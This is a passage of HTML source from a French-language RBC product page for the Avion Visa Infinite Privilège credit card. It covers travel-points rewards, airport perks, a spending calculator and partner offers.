                            data-dig-label="pbmenu - sustainable finance solutions - Electric Car Cost Calculator - fr">Calculatrice

                            du coût d’une voiture électrique</a>

                        </li>

                        <li>

                          <a data-dig-id="pb-nav-468" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - sustainable finance solutions - Electric Car Guide - fr"

                            href="/fr/solutions-finance-durable/guide-voiture-electrique.html">Guide de la voiture

                            électrique</a>

                        </li>

                        <li>

                          <a href="/fr/solutions-finance-durable/guide-voiture-electrique/remises-sur-voiture-electrique.html"

                            data-dig-id="pb-nav-469" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - sustainable finance solutions - Electric Car Rebates - fr">Remises

                            sur voiture électrique</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-fourth">

                      <p class="mega-menu-lob-title">

                        Options bancaires durables

                      </p>

                      <ul>

                        <li>

                          <a href="/fr/solutions-finance-durable/comment-realiser-des-economies-denergie-a-la-maison.html">Guide énergétique domestique</a>

                        </li>

                        <li>

                          <a href="/fr/solutions-finance-durable/reduction-pour-maison-ecoenergetique.html"

                            data-dig-id="pb-nav-471" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - sustainable finance solutions - Home Energy Rebates - fr">Réduction

                            pour maison écoénergétique</a>

                        </li>

                      </ul>

                    </div>

                  </div>

                </div>

                <div role="tabpanel" class="tab-pane" aria-labelledby="international-banking-tab"

                  id="international-banking">

                  <div class="grid-wpr mar-t-0">

                    <div class="grid-one-fourth">

                      <p class="mega-menu-lob-title">

                        Banque internationale

                      </p>

                      <ul>

                        <li>

                          <a href="/fr/services-bancaires-internationaux/index.html">Aperçu international</a>

                        </li>

                        <li>

                          <a href="https://www.rbcroyalbank.com/fr/services_usa/">Services bancaires transfrontières</a>

                        </li>

                        <li>

                          <a href="/fr/comptes-bancaires/us-foreign-currency-accounts.html">Comptes en dollars américains et en devises (Aperçu)</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-fourth">

                     

                    </div>

                    <div class="grid-one-fourth">

                      

                    </div>

                    <div class="grid-one-fourth">

                      

                    </div>

                  </div>

                </div>

              </div>

            </div>

          </div>

        </div>

      </li>

    </ul>

  </nav>

</div>
        </header>
        <div class="side-menu" id="side-menu-id" role="dialog" aria-label="Menu Navigation" aria-hidden="true">
	<div class="side-menu-inner">
		<!-- *** Search Bar *** -->
		<div class="side-menu-top">
			<div class="side-menu-search">
				<form method="get" id="sidebar-search-form" action="https://www.rbcbanqueroyale.com/search-public/index.html">
					<label class="offscreen" for="sidebar-search">Recherche RBC</label>
					<input type="hidden" name="type" id="sidebar-search-type" value="0">
					<input type="text" name="question" id="sidebar-search" class="sidebar-search-input" autocomplete="off" placeholder="Recherche RBC">
					<button type="button" class="search-btn" aria-label="Search"><img src="/dvl/v1.0/assets/images/icons/icon-search-yellow.svg" alt="Search" width="30" height="30"></button>
				</form>
			</div>
		</div>
		
		<!-- *** Line of Business Dropdown *** -->
		<div class="side-menu-lob">
			<div class="lob-dropdown">
				<button id="lob-toggle" class="lob-toggle collapsed" data-target="#side-menu-lob-content" data-toggle="collapse" aria-expanded="false" aria-controls="side-menu-lob-content">Particuliers</button>
				<div class="collapse" id="side-menu-lob-content">
					<ul id="side-menu-lob" class="link-list"></ul>
				</div>	
			</div>
		</div>

		<!-- *** Menu List *** -->
		<div class="side-menu-list">
			<ul id="menu-list" class="link-list">
				<li class="lvl-root-menu"></li>
			</ul>	
		</div>

		<div class="side-menu-link">
			<div class="side-menu-promotions-link">
				<a href="https://www.rbcroyalbank.com/fr/special-promotions/index-or.html">Promotions</a>
			</div>
		</div>
		
		<!-- *** Secondary Menu *** -->
		<div class="side-menu-secondary-menu">			
			<ul class="secondary-menu-nav" role="tablist">
                <li role="presentation" class="active"><a href="#side-menu-contactus" class="active" id="secondary-menu-contact-us" role="tab" data-toggle="tab" aria-controls="side-menu-contactus" aria-selected="true">Nous joindre</a></li>
				<li role="presentation"><a href="#side-menu-location" id="secondary-menu-location" role="tab" data-toggle="tab" aria-controls="side-menu-location" aria-selected="false">Langue</a></li>
            </ul>
            <div class="secondary-menu-panels tab-content">
                <div role="tabpanel" class="tab-pane active" id="side-menu-contactus" aria-labelledby="secondary-menu-contact-us">
                	<ul id="side-menu-contact-list"></ul>
                </div>
                <div role="tabpanel" class="tab-pane" id="side-menu-location" aria-labelledby="secondary-menu-location">
                    <ul id="side-menu-language" class="link-list"></ul>
                </div>
            </div>
		</div>

		<div class="side-menu-link mar-0">
			<div class="side-menu-adchoices-link">
				<a href="https://www.rbcroyalbank.com/fr/privacy-security/interest-based-advertising/index.html">Choix de pub</a>
			</div>
		</div>

		<button class="side-menu-close" aria-label="Close Menu"><img src="/dvl/v1.0/assets/images/ui/ui-close-white.svg" alt=""></button>
	</div>
</div>
        <main data-menu="/fr/cartes/_assets-custom/js/menu.json" name="avioninfiniteprivilege">

			<div id="sticky-wrapper" class="sticky-wrapper"><div class="nav-bar">
                <div class="nav-inner flex" style="justify-content: space-between;">
                    <h1 class="nav-location" id="page-title" tabindex="-1" data-b="name">Avion Visa Infinite Privilège RBC</h1>
                    <a href="#" class="btn primary nav-apply-btn mar-0" role="button" data-card-pid="AVP" data-card-target-property="public_cta"  data-card-target="href" style="display: none; padding: 14px 20px;">Faire une demande</a>
                </div>
            </div></div>
    
            <section class="header-banner">
                <div class="flex">
                    <div class="flex left">
                        <div class="banner-content" style="display: none;">
                            <div>
                                <img src="" alt="RBC Avion Visa Infinite Credit Card" class="banner-card-img" data-card-pid="AVP" data-card-src="AVP">
                                <img class="banner-award-img" src="/credit-cards/transformer/img/awards/best-insurance-creditcardgenius-2025-fr.png" alt="">
                            </div>
                            <h2 class="mar-tb-0" data-card-pid="AVP" data-card-property="transformer.product_page.banner.title"></h2>
                            <h4 class="mar-tb-0" data-card-pid="AVP" data-card-property="transformer.product_page.banner.desc"></h4>
                            <!-- <a class="banner-overview-link scrollto" href="#overview">Voir tous les détails</a> -->
                        </div>
                    </div>
                    <div class="right flex flex-justify-center flex-align-items-center" style="position: relative;">
                        <video src="/credit-cards/transformer/img/cards/avp/banner-video.mp4" loop autoplay muted playsinline>
                            <source src="/credit-cards/transformer/img/cards/avp/banner-video.mp4" type="video/mp4" />
                        </video>
                    </div>
                </div>
            </section>

            <section id="overview" class="avp-bg">
                <div class="section-inner pad-t-0">
                    <div class="grid-wpr eh-wpr">
                        <div class="grid-one-third responsive-flexbox responsive-flex-direction-column gap-24 mob-mar-b-dbl">
                            <div class="reward-card-container responsive-flexbox flex-justify-center pad mob-pad-t-0 mob-pad-lr-0 mob-pad-b">
                                <img src="" alt="RBC Avion Visa Infinite Credit Card" class="cta-img" data-card-pid="AVP" data-card-src="AVP">
                                <div class="card-image-caption-container">
                                </div>
                                <div class="card-image-decoration-container">
                                </div>
                            </div>
                            <div class="card-details-offer-container hide">
                                <div class="card-details-offer-caption hide"></div>
                
                                <div class="card-details-offer-content">

                                </div>
                            </div>
                            <div id="overview-details" class="responsive-flexbox responsive-flex-direction-column gap-12">
                                <div class="split-horizontal-flex">
                                    <span>Frais annuels :</span>
                                    <span id="main-annual-fee" data-card-pid="AVP"
                                        data-card-property="annual_fee" class="card-detail-value">0</span>
                                    <p id="main-monthly-charge" data-card-pid="AVP"
                                        data-card-property="monthly_charge" class="card-detail-value text-right hide">0</p>
                                </div>
                                <div class="split-horizontal-flex">
                                    <span>Carte supplémentaire :</span>
                                    <span id="main-additional-card" data-card-pid="AVP"
                                        data-card-property="additional_card_fee" class="card-detail-value">0</span>
                                </div>
                                <div class="split-horizontal-flex">
                                    <span>Achat :</span>
                                    <span id="main-purchase-rate" data-card-pid="AVP"
                                        data-card-property="purchase_rate" class="card-detail-value">0</span>
                                </div>
                                <div class="split-horizontal-flex">
                                    <span>Avance de fonds :</span>
                                    <span id="main-cash-advance-rate" data-card-pid="AVP"
                                        data-card-property="cash_advance_rate" class="card-detail-value">0</span>
                                </div>
                            </div>
                            <div>
                                <a id="overview-apply-btn" href="#" class="btn primary w-full" role="button" data-card-pid="AVP" data-card-target-property="public_cta"  data-card-target="href">Faire une demande</a>
                            </div>

                            <p class="p-sm text-white" data-card-pid="AVP" data-card-property="transformer.product_page.premium_card_note"></p>

                            <a href="#legal" class="scrollto text-underline" style="font-size: 14px;">Afficher le déni de responsabilité <img src="/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg" class="standalone-link-img" alt="" loading="lazy"></a>
                        </div>
                        <div id="overview-highlights" class="grid-two-thirds flex-col-gap">
                            <div id="sts" class="tundra-3-bg">
                                <div id="sts-text" class="pad mob-pad-dbl">
                                    <h2 class="h4">Profitez d’une expérience de voyage somptueuse</h2>
                                    <p>La carte Avion Visa Infinite Privilège RBC vous permet d’échanger des points contre des vols, des locations de voiture, des séjours à l’hôtel au Canada et à l’étranger, tout en profitant d’avantages voyages de premier ordre<sup><a href="#legalavioninfiniteprivilege-4">4</a></sup>.</p>
                                </div>

                                <img id="sts-img"
                                    src="/credit-cards/transformer/img/cards/luxury-experience.png" alt="">

                            </div>
                            <div class="icon-copy-container">

                                <h2 class="h4 icon-copy-header larger-h4-mob mob-mar-t-dbl">Points saillants de la carte</h2>

                                <div class="icon-copy-item-container card-icon-plane">
                                    <div>
                                        <h3 class="icon-copy-title">Envolez-vous à vos conditions</h3>
                                        <p class="icon-copy-text">Utilisez vos points Voyages pour réserver des billets d'avion en tout temps<sup><a href="#legalavioninfiniteprivilege-3" class="scrollto">3</a></sup>, auprès de plus de 500 compagnies aériennes. Il n'y a pas de période d'interdiction ni de restriction de sièges, même en haute saison avec le <a href="https://www.avionrewards.com/fr/travel/redemptionSchedule.html" target="_blank" class="externalsite-link">barème d’échange des primes voyages aériens</a>.</p>
                                    </div>
                                </div>
                                <div class="icon-copy-item-container card-icon-price-tag">
                                    <div>
                                        <h3 class="icon-copy-title">Échangez vos points à votre façon</h3>
                                        <p class="icon-copy-text">Échangez vos points contre des séjours à l’hôtel, des voitures de location, des forfaits vacances et plus encore selon cette simple formule de conversion : 100 points = 1&nbsp;$<sup><a href="#legalavioninfiniteprivilege-5" class="scrollto">5</a></sup>.</p>
                                    </div>
                                </div>
                                <div class="icon-copy-item-container card-icon-flying">
                                    <div>
                                        <h3 class="icon-copy-title">Envolez-vous avec style</h3>
                                        <p class="icon-copy-text">Obtenez six laissez-passer pour des salons d’aéroport dans le monde entier (valeur de 375&nbsp;$)<sup><a href="#legalavioninfiniteprivilege-24" class="scrollto">24</a></sup>, un passage prioritaire aux points de contrôle de sécurité<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup> et un stationnement qui vous est attitré dans certains aéroports canadiens<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup>. </p>
                                    </div>
                                </div>
                                <div class="icon-copy-item-container card-icon-umbrella">
                                    <div>
                                        <h3 class="icon-copy-title">Bénéficiez d’une gamme complète de couvertures d’assurance </h3>
                                        <p class="icon-copy-text">Partez l’esprit tranquille en vous procurant une couverture comme une assurance frais médicaux d’urgence, une assurance annulation, une assurance en cas de perte de bagages et bien plus<sup><a href="#legalavioninfiniteprivilege-11" class="scrollto">11</a>,<a href="#legalavioninfiniteprivilege-12" class="scrollto">12</a></sup>.</p>
                                    </div>
                                </div>

                                <a class="underline scrollto" href="#more-details" data-dig-id="">Afficher toutes les caractéristiques de la carte</a>
                            </div>

                            <div id="points-and-rewards">
                                <h2 class="icon-copy-header larger-h4-mob">Allez plus loin avec une carte Avion</h2>
                                <div class="points-container">
                                    <div class="points-block">
                                        <p class="points-square">1.25x</p>
                                        <p class="points-content">Obtenez 1,25 point Voyages sur les achats<sup><a href="#legalavioninfiniteprivilege-2" class="scrollto">2</a></sup></p>
                                    </div>
                                    <div class="points-block">
                                        <p class="points-square">2x</p>
                                        <p class="points-content">Obtenez deux fois la valeur d’échange lorsque vous achetez des billets en classe affaires ou en première classe<sup><a href="#legalavioninfiniteprivilege-31" class="scrollto">31</a></sup></p>
                                    </div>
                                    <div class="points-block">
                                        <p class="points-square">35&nbsp;000</p>
                                        <p class="points-content">Obtenez 35&nbsp;000 points Avion à l’approbation<sup><a href="#legalavioninfiniteprivilege-1" class="scrollto">1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href="#legalavioninfiniteprivilege-dagger" class="scrollto">†</a></sup>).</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>

            <section id="ultimate-avion-card" class="tundra-2-bg">
                <div class="section-inner">
                    <h2 class="text-center">En première classe, partout dans le monde</h2>
                    <div class="exclusive-offer-container responsive-horizontal-grid-3 gap-32">
                        <div class="exclusive-offer-item flex-one">
                            <img src="/credit-cards/transformer/img/cards/airport-lounge.png" alt="">
                            <h3>Accès aux salons d’aéroports partout dans le monde</h3>
                            <div>
                                <p>Vos vacances sous le signe du luxe commencent à l’aéroport. Profitez de six accès gratuits à des salons d’aéroport par année d’adhésion<sup><a href="#legalavioninfiniteprivilege-23" class="scrollto">23</a></sup>.</p>
                                <p>Renseignez-vous sur les laissez-passer pour salon d’aéroport et le programme DragonPass <a href="/fr-ca/mes-finances-dabord/academie-financiere/credit-t-et-emprunt/comprendre-cartes/salon-aeroport-acces-avec-cartes-de-credit/" target="_blank" class="newwindow-link">ici</a>.</p>
                            </div>
                        </div>
                        <div class="exclusive-offer-item flex-one">
                            <img src="/credit-cards/transformer/img/cards/security-fast-track.png" alt="">
                            <h3>Passage rapide aux contrôles de sécurité</h3>
                            <p>Pour le voyageur pressé, le temps est le plus grand luxe. La voie rapide réservée aux VIP aux points de contrôle de sécurité dans certains aéroports canadiens vous permet de passer plus rapidement les contrôles de sécurité<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup>.</p>
                        </div>
                        <div class="exclusive-offer-item flex-one">
                            <img src="/credit-cards/transformer/img/cards/dedicated-parking.png" alt="">
                            <h3>Espaces de stationnement réservés à l’aéroport</h3>
                            <p>La carte Visa Infinite Privilège vous rapproche de votre destination. Accédez à des espaces de stationnement réservés dans certains aéroports canadiens<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup>.</p>
                        </div>
                    </div>
                </div>
            </section>

            <section id="spending-calculator" class="avp-bg">
                <img id="shield-wave-top-left"
                    src="/credit-cards/transformer/img/cards/shield-wave-dark-top-left.svg" alt="">
                <img id="shield-wave-bottom-right"
                    src="/credit-cards/transformer/img/cards/shield-wave-dark-bottom-right.svg" alt="">
                <div class="section-inner mob-pad-tb-dbl">
                    <h2 class="text-center mob-mar-t-dbl text-white">Voyez où vos dépenses peuvent vous mener</h2>

                    <p class="text-center mar-b text-white">Dites-nous quelles sont vos dépenses mensuelles prévues pour savoir où vous pouvez voyager avec des points Avion</p>

                    <div class="responsive-horizontal-grid-2 gap-30 eh-wpr">
                        <div id="calculator-slider" class="calculator-panel calculator-left eh flex responsive-flex-direction-column">
                            <div style="padding: 24px; flex: 1;">
                                <h5>Estimez vos dépenses mensuelles</h5>
                                <div class="split-horizontal-flex" style="margin-bottom: -15px;">
                                    <label id="slider-monthly-spend-lbl" for="slider-monthly-spend">Monthly Spend</label>
                                    <span id="monthly-spend-display" class="slider-display">$0</span>
                                </div>

                                <div class="slider-container responsive-flexbox flex-align-items-center">
                                    <div class="slider-min-label">0</div>
                                    <div class="slider-wpr flex-one mar-b-0">
                                        <div class="slider" id="monthly-spend-slider">

                                            <input id="slider-monthly-spend" type="text" data-step="50"
                                                data-min="0" data-max="10000" aria-hidden="true" tabindex="-1">
                                        </div>
                                        <div class="input-wpr hide">
                                            <label for="...">...</label>
                                            <div class="input-symbol">
                                                <input type="text" id="value-monthly-spend" class="input-from"
                                                    aria-describedby="...">
                                                <span><span aria-hidden="true">...</span><span id="..."
                                                        class="offscreen">...</span></span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="slider-max-label"> $10,000</div>
                                </div>
                            </div>

                            <div class="divider mar-tb-0 desktop-only"></div>

                            <div class="desktop-only" style="padding: 24px;">
                                <h3 class="calculator-summary-h5">Voici ce que vous pourriez obtenir :</h3>
                                <div class="split-horizontal-flex">
                                    <span class="calculator-summary-label">Points Avion annuels</span>
                                    <span class="calculator-summary-numeric">
                                        <span id="annual-avion-points-result">0</span> points<sup><a href="#legalavioninfiniteprivilege-25" class="scrollto">25</a></sup>
                                    </span>
                                </div>

                                <div class="divider mar-tb-hlf">

                                </div>

                                <div class="split-horizontal-flex">
                                    <span class="calculator-summary-label">Points primes d’adhésion Avion </span>
                                    <span class="calculator-summary-numeric"><span
                                        id="welcome-avion-points-result">0</span> points</span>
                                </div>
                            </div>
                            <div class="desktop-only">
                                <div class="split-horizontal-flex calculator-result calculator-result-blue-background" style="padding: 16px 24px;">
                                    <span class="calculator-summary-label">Total des points Avion </span>
                                    <span class="calculator-summary-result-numeric flex" style="gap: 8px;"><span
                                            id="total-avion-points-result">0</span> <span class="desktop-only"> <span>points<sup><a href="#legalavioninfiniteprivilege-25" class="scrollto">25</a></sup></span></span></span>
                                </div>
                            </div>

                        </div>

                        <div class="calculator-panel calculator-left flex-one mobile-only">

                            <div class="accordion" id="calc-mobile">
                                <div class="accordion-panel pad-0" style="border-top: none; border-bottom: none;">
                                    <button id="calc-mobile-accordion-title" class="collapse-toggle collapsed calculator-result calculator-result-blue-background" data-target="#calc-mobile-accordion" data-toggle="collapse" data-parent="#calc-mobile" aria-expanded="false" aria-controls="calc-mobile-accordion" style="padding: 16px 24px; text-decoration: none !important;">
                                        <div class="split-horizontal-flex">
                                            <span class="calculator-summary-label text-black" style="display: inline-block !important;">Total Avion Points</span>
                                            <span class="calculator-summary-result-numeric text-black" style="display: inline-block !important;"><span id="total-avion-points-result" class="mar-r-hlf" style="display: inline-block !important;">12,000</span> <span class="desktop-only"> points</span></span>
                                        </div>
                                    </button>
                                    <div class="collapse-content collapse" id="calc-mobile-accordion" role="region" aria-labelledby="calc-mobile-accordion-title">
                                        <div class="collapse-inner pad-0">
                                            <div class="divider mar-tb-0"></div>

                                            <div style="padding: 24px;">
                                                <div class="split-horizontal-flex">
                                                    <span class="calculator-summary-label">Points Avion annuels</span>
                                                    <span class="calculator-summary-numeric"><span
                                                            id="annual-avion-points-result">$0</span> <span class="desktop-only"> points</span></span>
                                                </div>
                
                                                <div class="divider mar-tb-hlf">
                
                                                </div>
                
                                                <div class="split-horizontal-flex">
                                                    <span class="calculator-summary-label">Points primes d’adhésion Avion </span>
                                                    <span id="welcome-avion-points-result" class="calculator-summary-numeric">12,000
                                                        <span class="desktop-only"> points</span></span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="callout calculator-panel mar-t-0 pad-0 mob-mar-b-dbl eh">
                            <div id="carousel-container" class="callout-content pad-0">
                                <div class="carousel-wpr calculator-tier" role="region"
                                    aria-label="Carousel with 5 slides" data-visible-slide="1" id="35k"
                                    data-tier-min="35000" data-tier-max="54999">
                                    <div class="carousel-inner">
                                        <div class="carousel-item" default-slide-index="0">
                                            <div class="carousel-content">
                                                <div class="carousel-image-container"><img
                                                        src="/credit-cards/transformer/img/cards/locations/toronto.png"
                                                        alt="" class="carousel-img loc-img-0"></div>
                                                <div class="carousel-body">
                                                    <p class="mar-t-0 text-bold carousel-title"></p>

                                                    <h3 class="mar-tb-0 carousel-destination-0"></h3>
                                                    
                                                    <p class="carousel-paragraph travel-desc-0"></p>

                                                    <p class="carousel-paragraph travel-value-0"></p>

                                                    <a class="carousel-link" href="https://www.avionrewards.com/travel/index.html" target="_blank">En savoir plus sur les points Avion</a>

                                                </div>
                                            </div>

                                        </div>
                                        <div class="carousel-item" default-slide-index="1">
                                            <div class="carousel-content">
                                                <div class="carousel-image-container"><img
                                                        src="/credit-cards/transformer/img/cards/locations/orlando.png"
                                                        alt="" class="carousel-img loc-img-1"></div>
                                                <div class="carousel-body">
                                                    <p class="mar-t-0 text-bold carousel-title"></p>

                                                    <h3 class="mar-tb-0 carousel-destination-1"></h3>

                                                    <p class="carousel-paragraph travel-desc-1"></p>

                                                    <p class="carousel-paragraph travel-value-1"></p>

                                                    <a class="carousel-link" href="https://www.avionrewards.com/travel/index.html" target="_blank">En savoir plus sur les points Avion</a>

                                                </div>
                                            </div>
                                        </div>
                                        <div class="carousel-item" default-slide-index="2">
                                            <div class="carousel-content">
                                                <div class="carousel-image-container"><img
                                                        src="/credit-cards/transformer/img/cards/locations/las-vegas.png"
                                                        alt="" class="carousel-img loc-img-2"></div>
                                                <div class="carousel-body">
                                                    <p class="mar-t-0 text-bold carousel-title"></p>

                                                    <h3 class="mar-tb-0 carousel-destination-2"></h3>

                                                    <p class="carousel-paragraph travel-desc-2"></p>

                                                    <p class="carousel-paragraph travel-value-2"></p>

                                                    <a class="carousel-link" href="https://www.avionrewards.com/travel/index.html" target="_blank">En savoir plus sur les points Avion</a>

                                                </div>
                                            </div>
                                        </div>
                                        <div class="carousel-item" default-slide-index="3">
                                            <div class="carousel-content">
                                                <div class="carousel-image-container"><img
                                                        src="/credit-cards/transformer/img/cards/locations/vancouver.png"
                                                        alt="" class="carousel-img loc-img-3"></div>
                                                <div class="carousel-body">
                                                    <p class="mar-t-0 text-bold carousel-title"></p>

                                                    <h3 class="mar-tb-0 carousel-destination-3"></h3>

                                                    <p class="carousel-paragraph travel-desc-3"></p>

                                                    <p class="carousel-paragraph travel-value-3"></p>

                                                    <a class="carousel-link" href="https://www.avionrewards.com/travel/index.html" target="_blank">En savoir plus sur les points Avion</a>

                                                </div>
                                            </div>
                                        </div>
                                        <div class="carousel-item" default-slide-index="4">
                                            <div class="carousel-content">
                                                <div class="carousel-image-container"><img
                                                        src="/credit-cards/transformer/img/cards/locations/fort-lauderdale.png"
                                                        alt="" class="carousel-img loc-img-4"></div>
                                                <div class="carousel-body">
                                                    <p class="mar-t-0 text-bold carousel-title"></p>

                                                    <h3 class="mar-tb-0 carousel-destination-4"></h3>

                                                    <p class="carousel-paragraph travel-desc-4"></p>

                                                    <p class="carousel-paragraph travel-value-4"></p>

                                                    <a class="carousel-link" href="https://www.avionrewards.com/travel/index.html" target="_blank">En savoir plus sur les points Avion</a>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="carousel-ctrl">
                                        <button class="carousel-prev">Go to previous slide</button>
                                        <div class="carousel-indicators"></div>
                                        <button class="carousel-next">Go to next slide</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>

            <section id="plan-your-next-adventure" class="tundra-2-bg">
                <div class="section-inner">

                    <h2 class="token-block-header mar-b">Planifiez votre prochaine aventure</h2>

                    <div class="token-block-container">

                        <div class="token-block-item">
                            <div class="token-img-container">
                                <img src="/credit-cards/transformer/img/icons/icon-color-plane.svg" alt=""
                                    class="token-img">
                            </div>
                            <div class="token-content-container">
                                <h3 class="h5 mar-b-0">Vols</h3>
                                <p>Voyagez avec n’importe quelle compagnie aérienne en bénéficiant des tarifs et des avantages exclusifs offerts aux titulaires de carte Avion Visa RBC</p>
                            </div>
                        </div>
                        <div class="token-block-item">
                            <div class="token-img-container">
                                <img src="/credit-cards/transformer/img/icons/icon-color-hotel.svg" alt=""
                                    class="token-img">
                            </div>
                            <div class="token-content-container">
                                <h3 class="h5 mar-b-0">Hôtels</h3>
                                <p>Recevez des offres exclusives sur les hôtels, les centres de villégiature et plus encore partout dans le monde </p>
                            </div>
                        </div>
                        <div class="token-block-item">
                            <div class="token-img-container">
                                <img src="/credit-cards/transformer/img/icons/icon-color-car.svg" alt=""
                                    class="token-img">
                            </div>
                            <div class="token-content-container">
                                <h3 class="h5 mar-b-0">Location de voitures</h3>
                                <p>Accédez à un parc de voitures, de camions et de véhicules de location au pays et à l’étranger</p>
                            </div>
                        </div>
                        <div class="token-block-item">
                            <div class="token-img-container">
                                <img src="/credit-cards/transformer/img/icons/icon-color-boat.svg" alt=""
                                    class="token-img">
                            </div>
                            <div class="token-content-container">
                                <h3 class="h5 mar-b-0">Forfaits</h3>
                                <p>Réservez des forfaits Vol et hôtel vers des milliers de destinations</p>
                            </div>
                        </div>
                        <div class="token-block-item">
                            <div class="token-img-container">
                                <img src="/credit-cards/transformer/img/icons/icon-color-luggage.svg" alt=""
                                    class="token-img">
                            </div>
                            <div class="token-content-container">
                                <h3 class="h5 mar-b-0">Activités</h3>
                                <p>Assistez à un spectacle, faites des visites guidées des sites et attractions touristiques, laissez-vous tenter par l’authentique cuisine du terroir et plus encore</p>
                            </div>
                        </div>
                    </div>
                </div>
            </section>

            <section id="exclusive-offers" class="tundra-3-bg-color">
                <div class="section-inner">
                    <h2 class="text-center">Offres exclusives des marques que vous aimez</h2>
                    <p class="text-center mar-b mob-mar-b-dbl">Profitez d’économies et d’avantages offerts par nos grandes marques partenaires.</p>

                    <div class="exclusive-offer-container responsive-horizontal-grid-4d-2m gap-16 eh-wpr">
                        <div class="exclusive-offer-item flex-one">
                            <div class="exclusive-offer-item eh">
                                <div class="img-container">
                                    <img id="petro-canada-img"
                                        src="/credit-cards/transformer/img/cards/petrocanada.png" alt="Petro canada logo">
                                </div>
                                <p class="mar-b-0">Liez votre carte pour économiser instantanément 3 ¢ le litre de carburant<sup><a href="#legalavioninfiniteprivilege-8" class="scrollto">8</a></sup> et obtenez 20 % plus de Petro-Points<sup><a href="#legalavioninfiniteprivilege-9" class="scrollto">9</a></sup> et de points Avion à Petro-Canada</p>
                            </div>
                            <p><a href="https://www.rbcroyalbank.com/fr/petro-canada/index.html" target="_blank" class="standalone-link-after" style="font-weight: 400;">En savoir plus</a></p>
                        </div>
                        <div class="exclusive-offer-item flex-one">
                            <div class="exclusive-offer-item eh">
                                <div class="img-container">
                                    <img id="rexall-img" src="/credit-cards/transformer/img/cards/rexall.png"
                                        alt="Rexall logo">
                                </div>
                                <p class="mar-b-0">Liez votre carte de crédit RBC et obtenez 50 points Be Well<sup>MC</sup> par dollar d’achat admissible à Rexall<sup><a href="#legalavioninfiniteprivilege-14" class="scrollto">14</a></sup></p>
                            </div>
                            <p><a href="https://www.rbcroyalbank.com/fr/rexall/index.html" target="_blank" class="standalone-link-after" style="font-weight: 400;">En savoir plus</a></p>
                        </div>
                        <div class="exclusive-offer-item flex-one">
                            <div class="exclusive-offer-item eh">
                                <div class="img-container">
                                    <img id="hertz-img" src="/credit-cards/transformer/img/cards/hertz.png"
                                        alt="Hertz logo">
                                </div>
                                <p class="mar-b-0">Obtenez jusqu’à 20 % de réduction à Hertz<sup><a href="#legalavioninfiniteprivilege-22" class="scrollto">22</a></sup> et recevez le triple de points Avion<sup><a href="#legalavioninfiniteprivilege-21" class="scrollto">21</a></sup>.</p>
                            </div>
                            <p><a href="https://www.rbcroyalbank.com/fr/avion-hertz/" target="_blank" class="standalone-link-after" style="font-weight: 400;">En savoir plus</a></p>
                        </div>
                        <div class="exclusive-offer-item flex-one">
                            <div class="exclusive-offer-item eh">
                                <div class="img-container">
                                    <img id="doordash-img"
                                        src="/credit-cards/transformer/img/cards/doordash.png" alt="Doordash logo">
                                </div>
                                <p class="mar-b-0">Ajoutez votre carte de crédit à votre compte DoorDash et obtenez un abonnement de 12 mois gratuit à la DashPass<sup><a href="#legalavioninfiniteprivilege-18" class="scrollto">18</a></sup>.</p>
                            </div>
                            <p><a href="https://www.rbcroyalbank.com/fr/doordash/index.html" target="_blank" class="standalone-link-after" style="font-weight: 400;">En savoir plus</a></p>
                        </div>
                    </div>
                </div>
            </section>

            <section id="discover-more-possibilities" class="tundra-3-bg-color">
                <div class="section-inner">
                    <h2 class="text-center">Découvrez des possibilités infinies avec la carte Visa Infinite Privilège RBC </h2>
                    <p class="text-center mar-b">Accédez à tout un monde d’expériences uniques et de services personnalisés grâce à <a href="https://visa.ca/infiniteprivilege" target="_blank" class="externalsite-link">Visa Infinite Privilège</a>.</p>

                    <div class="flex gap-30 flex-justify-center">
                        <div class="possibilities-container">
                            <div class="possibilities-img" style="background-image: url('/credit-cards/transformer/img/cards/avp/possibilities/travel.png');"></div>

                            <div class="flex flex-direction-column flex-justify-center">
                                <h4>Voyage<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup></h4>
                                <p>Accédez à la Collection hôtels Visa Infinite et profitez d’avantages comme des nuitées gratuites, des réductions, des surclassements de chambre et des petits-déjeuners gratuits dans plus de 900 établissements de la Collection hôtels Visa Infinite dans le monde. De plus, vous bénéficiez d’un accès prioritaire aux contrôles de sécurité et profitez d’autres privilèges dans les aéroports, comme des places de stationnement réservées dans les aéroports de Montréal, de Vancouver, d’Ottawa et du Terminal de l’aéroport de Toronto. </p>
                            </div>
                        </div>
                        <div class="possibilities-container">
                            <div class="possibilities-img" style="background-image: url('/credit-cards/transformer/img/cards/avp/possibilities/food-and-wine.png');"></div>

                            <div class="flex flex-direction-column flex-justify-center">
                                <h4>Gastronomie et vin<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup></h4>
                                <p>Laissez-vous tenter par des événements gastronomiques organisés par certains des meilleurs restaurants au Canada grâce aux Rencontres à table Visa Infinite. Profitez également d’avantages dans le cadre des Expériences en région vinicole de Visa Infinite, comme des dégustations gratuites, des livraisons de vin à prix réduit et des expéditions gratuites de la part de certains domaines viticoles. </p>
                            </div>
                        </div>
                        <div class="possibilities-container">
                            <div class="possibilities-img" style="background-image: url('/credit-cards/transformer/img/cards/avp/possibilities/table-is-waiting.png');"></div>

                            <div class="flex flex-direction-column flex-justify-center">
                                <h4>Votre table vous attend<sup><a href="#legalavioninfiniteprivilege-4" class="scrollto">4</a></sup></h4>
